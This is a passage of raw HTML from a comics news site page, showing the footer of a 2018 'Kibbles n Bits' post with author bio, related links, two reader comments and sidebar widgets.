        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comicsbeat.com%2Fkibbles-n-bits-11-6-18-dont-forget-to-vote%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kibbles+%E2%80%98n%E2%80%99+Bits+11%2F6%2F18%3A+Don%E2%80%99t+forget+to+vote&url=https%3A%2F%2Fwww.comicsbeat.com%2Fkibbles-n-bits-11-6-18-dont-forget-to-vote%2F&via=comicsbeat" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/&amp;media=https://www.comicsbeat.com/wp-content/uploads/2018/11/tmet-20-lg.jpg&description=Kibbles+%E2%80%98n%E2%80%99+Bits+11%2F6%2F18%3A+Don%E2%80%99t+forget+to+vote" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/&title=Kibbles+%E2%80%98n%E2%80%99+Bits+11%2F6%2F18%3A+Don%E2%80%99t+forget+to+vote" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/&title=Kibbles+%E2%80%98n%E2%80%99+Bits+11%2F6%2F18%3A+Don%E2%80%99t+forget+to+vote" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Kibbles &#8216;n&#8217; Bits 11/6/18: Don&#8217;t forget to vote&body=https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/&name=Kibbles &#8216;n&#8217; Bits 11/6/18: Don&#8217;t forget to vote" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.comicsbeat.com/interview-sebastien-samson-went-the-distance-for-my-new-york-marathon/">INTERVIEW: Sébastien Samson went the distance for MY NEW YORK MARATHON</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.comicsbeat.com/yannick-paquette-posts-never-to-be-published-cover-for-the-unexpected-9/">Yannick Paquette posts never to be published cover for The Unexpected #9</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.comicsbeat.com/author/admin/" aria-label="author-photo"><img alt='Heidi MacDonald' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/122d9120559ab75c5f9e3b60e98a5b69dc8745d2d232d1077a8095a4faaf7c18?s=192&#038;d=retro&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/122d9120559ab75c5f9e3b60e98a5b69dc8745d2d232d1077a8095a4faaf7c18?s=96&#038;d=retro&#038;r=g"/><noscript><img alt='Heidi MacDonald' src='https://secure.gravatar.com/avatar/122d9120559ab75c5f9e3b60e98a5b69dc8745d2d232d1077a8095a4faaf7c18?s=96&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/122d9120559ab75c5f9e3b60e98a5b69dc8745d2d232d1077a8095a4faaf7c18?s=192&#038;d=retro&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.comicsbeat.com/author/admin/">Heidi MacDonald</a></span></div><div class="td-author-url"><a href="https://www.comicsbeat.com">https://www.comicsbeat.com</a></div><div class="td-author-description">Heidi MacDonald is an award-winning editor/journalist with 20 years of experience. An editor at Disney and DC Comics, she edited such titles as The Lion King, Scooby Doo, Swamp Thing, and Y: The Last Man. She cohosts Publishers Weekly’s graphic novel podcast More to Come and has spoken around the world about comics and graphic novels.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/comicsbeat" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Comixace" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"   ><meta  content="Heidi MacDonald"><meta  content="https://www.comicsbeat.com/author/admin/"></span><meta  content="2018-11-06T09:00:59-05:00"><meta  content="2019-07-05T14:42:30-04:00"><meta    itemid="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/"/><span class="td-page-meta"   ><span class="td-page-meta"   ><meta  content="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"></span><meta  content="The Beat"></span><meta  content="Kibbles &#039;n&#039; Bits 11/6/18: Don&#039;t forget to vote"><span class="td-page-meta"   ><meta  content="https://www.comicsbeat.com/wp-content/uploads/2018/11/tmet-20-lg.jpg"><meta  content="1200"><meta  content="490"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":273041,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "119";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "40";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/the-beats-2025-2026-creator-survey-part-1-predictions-projects-and-more/"  rel="bookmark" class="td-image-wrap " title="The Beat&#8217;s 2025-2026 Creator Survey Part 1: Predictions, projects and more" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="The Beat&#8217;s 2025-2026 Creator Survey Part 1: Predictions, projects and more" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/laugh-riot-lg-218x150.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/laugh-riot-lg-436x300.png" width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Beat&#8217;s 2025-2026 Creator Survey Part 1: Predictions, projects and more" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/laugh-riot-lg-218x150.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/laugh-riot-lg-436x300.png" width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/the-beats-2025-2026-creator-survey-part-1-predictions-projects-and-more/"  rel="bookmark" title="The Beat&#8217;s 2025-2026 Creator Survey Part 1: Predictions, projects and more">The Beat&#8217;s 2025-2026 Creator Survey Part 1: Predictions, projects and more</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/comics-courier-3-is-coming-and-its-bringing-a-catalogue/"  rel="bookmark" class="td-image-wrap " title="Comics Courier #3 is coming and it&#8217;s bringing a catalogue!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Comics Courier #3 is coming and it&#8217;s bringing a catalogue!" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/10/tcccatalogue-218x150.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/10/tcccatalogue-436x300.png" width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comics Courier #3 is coming and it&#8217;s bringing a catalogue!" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/10/tcccatalogue-218x150.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/10/tcccatalogue-436x300.png" width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/comics-courier-3-is-coming-and-its-bringing-a-catalogue/"  rel="bookmark" title="Comics Courier #3 is coming and it&#8217;s bringing a catalogue!">Comics Courier #3 is coming and it&#8217;s bringing a catalogue!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/digest-072225/"  rel="bookmark" class="td-image-wrap " title="The Beat Digest 07/22/25: Kindt and Rubín reunite on SPACE SCOUTS" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Space Scouts #1 featured" title="The Beat Digest 07/22/25: Kindt and Rubín reunite on SPACE SCOUTS" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/07/Space-Scouts-1-featured-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/07/Space-Scouts-1-featured-436x300.jpg" width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Space Scouts #1 featured" title="The Beat Digest 07/22/25: Kindt and Rubín reunite on SPACE SCOUTS" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/07/Space-Scouts-1-featured-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/07/Space-Scouts-1-featured-436x300.jpg" width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/digest-072225/"  rel="bookmark" title="The Beat Digest 07/22/25: Kindt and Rubín reunite on SPACE SCOUTS">The Beat Digest 07/22/25: Kindt and Rubín reunite on SPACE SCOUTS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_4">
                <h4 class="td-comments-title td-block-title">
                    <span>2 COMMENTS</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-2853186">
                                <article>
                                    <footer>
							            <img alt='Cassandra Miller' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/33c110b5868fdbbf8005b8cc164005abe88afe3969e7cad8139b4498ec82d2d7?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/33c110b5868fdbbf8005b8cc164005abe88afe3969e7cad8139b4498ec82d2d7?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Cassandra Miller' src='https://secure.gravatar.com/avatar/33c110b5868fdbbf8005b8cc164005abe88afe3969e7cad8139b4498ec82d2d7?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/33c110b5868fdbbf8005b8cc164005abe88afe3969e7cad8139b4498ec82d2d7?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite>Cassandra Miller</cite>

                                        <a class="comment-link" href="#comment-2853186">
                                            <time pubdate="1541544225">
									            11/06/2018 5:43 pm									            At									            5:43 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Action Girl was so, so important to me, back in the day. Thanks for letting me know the retrospective exists!</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-2853186-696b9b9400797' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=2853186&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-2853186-696b9b9400797' data-name='like-comment-frame-40170576-2853186-696b9b9400797'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-2853186">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-2853195">
                                <article>
                                    <footer>
							            <img alt='Mark' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/286d42f2e6133f4ba6e57b59c3a6ee3993b772a2b73b45006d453f21f2e7e40d?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/286d42f2e6133f4ba6e57b59c3a6ee3993b772a2b73b45006d453f21f2e7e40d?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='Mark' src='https://secure.gravatar.com/avatar/286d42f2e6133f4ba6e57b59c3a6ee3993b772a2b73b45006d453f21f2e7e40d?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/286d42f2e6133f4ba6e57b59c3a6ee3993b772a2b73b45006d453f21f2e7e40d?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>                                        <cite>Mark</cite>

                                        <a class="comment-link" href="#comment-2853195">
                                            <time pubdate="1541593137">
									            11/07/2018 7:18 am									            At									            7:18 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I think a lot of the problem people had with Luke&#8217;s new characterization was that after all that work to defeat the old empire a new one sprouted up overnight, setting up basically the same story in a triumph of marketing.  Without an empire and a rebellion of some sort what other story does the Star Wars universe really have?</p>
<p>I did vote, though since I live in a heavily gerrymandered and culturally biased state I don&#8217;t think that it ever does much good.  As long as the people in charge keep breathing and don&#8217;t do anything substantially stupid they&#8217;ll keep being re-elected.</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-40170576-2853195-696b9b9400af8' data-src='https://widgets.wp.com/likes/#blog_id=40170576&amp;comment_id=2853195&amp;origin=www.comicsbeat.com&amp;obj_id=40170576-2853195-696b9b9400af8' data-name='like-comment-frame-40170576-2853195-696b9b9400af8'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-2853195">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

                    <p class="td-pb-padding-side">Comments are closed.</p>
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside id="5ff7bbe12cbc3-6" class="td_block_template_4 widget 5ff7bbe12cbc3-6 5ff7bbe12cbc3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside id="media_image-3" class="td_block_template_4 widget media_image-3 widget_media_image"><a href="http://www.kcomicsbeat.com"><img width="300" height="139" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20139'%3E%3C/svg%3E" class="image wp-image-499168  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" /><noscript><img width="300" height="139" src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" class="image wp-image-499168  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png" /></noscript></a></aside><aside id="rss-2" class="td_block_template_4 widget rss-2 widget_rss"><h4 class="td-block-title"><span><a class="rsswidget rss-widget-feed" href="https://kcomicsbeat.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="RSS" data-lazy-src="https://www.comicsbeat.com/wp-includes/images/rss.png" /><noscript><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.comicsbeat.com/wp-includes/images/rss.png" alt="RSS" /></noscript></a> <a class="rsswidget rss-widget-title" href="https://kcomicsbeat.com/">Latest Stories</a></span></h4><ul><li><a class='rsswidget' href='https://kcomicsbeat.com/2026/01/16/yen-audio-announces-audiobook-adaptation-of-the-summer-hikaru-died/'>Yen Audio announces audiobook adaptation of THE SUMMER HIKARU DIED</a> <span class="rss-date">01/17/2026 2:40 am</span> <cite>Kalai Chik</cite></li><li><a class='rsswidget' href='https://kcomicsbeat.com/2026/01/16/crossed-hearts-2026-novel-manhwa-announcements/'>Crossed Hearts announces 2026 manhwa &amp; novels for your romance needs</a> <span class="rss-date">01/16/2026 10:30 pm</span> <cite>Merve Giray</cite></li><li><a class='rsswidget' href='https://kcomicsbeat.com/2026/01/16/k-pop-inspires-the-lead-story-in-this-years-archies-valentines-spectacular-one-shot/'>K-pop inspires the lead story in this year’s ARCHIE’S VALENTINE’S SPECTACULAR one-shot</a> <span class="rss-date">01/16/2026 8:00 pm</span> <cite>Samantha Puc</cite></li><li><a class='rsswidget' href='https://kcomicsbeat.com/2026/01/16/ize-press-acquires-boys-love-webcomic-seven-sundays/'>Ize Press acquires Boys Love webcomic SEVEN SUNDAYS</a> <span class="rss-date">01/16/2026 6:24 pm</span> <cite>Kalai Chik</cite></li></ul></aside><aside id="5ff7bbe12cbc3-2" class="td_block_template_4 widget 5ff7bbe12cbc3-2 5ff7bbe12cbc3"><!-- Error, Ad (n/a) is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></aside><aside id="custom_html-2" class="widget_text td_block_template_4 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>CONTACT THE BEAT!!!</span></h4><div class="textwidget custom-html-widget"><h1><span style="color: #800000;"><a style="color: #800000;" href="mailto:comicsbeat@gmail.com">Send us news, tips and links!</a></span></h1>

</div></aside><aside id="5ff7bbe12cbc3-3" class="td_block_template_4 widget 5ff7bbe12cbc3-3 5ff7bbe12cbc3"><!-- Error, Ad (n/a) is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></aside><div class="td_block_wrap td_block_19 td_block_widget tdi_8 td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="tdi_8" >
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
